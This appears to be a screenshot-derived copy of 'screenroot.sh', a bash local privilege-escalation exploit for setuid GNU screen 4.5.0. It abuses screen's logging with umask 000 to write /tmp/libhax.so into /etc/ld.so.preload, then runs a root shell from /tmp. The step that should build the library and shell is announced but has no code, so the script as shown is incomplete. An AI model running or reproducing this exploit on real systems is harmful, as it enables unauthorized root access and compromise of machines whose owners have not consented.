 #!/bin/bash
# screenroot.sh
# setuid screen v4.5.0 local root exploit
# abuses ld.so.preload overwriting to get root.
# bug: https://lists.gnu.org/archive/html/screen-devel/2017-01/msg00025.html
# HACK THE PLANET
# ~ infodox (25/1/2017)
echo "~ gnu/screenroot ~"
echo "[+] First, we create our shell and library..."
echo "[+] Now we create our /etc/ld.so.preload file..."
cd /etc
umask 000 # because
screen -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so" # newline needed
echo "[+] Triggering..."
screen -ls # screen itself is setuid, so...
/tmp/rootshell
~
~
~
~
~
~
~
~
~
~
:set ff=unix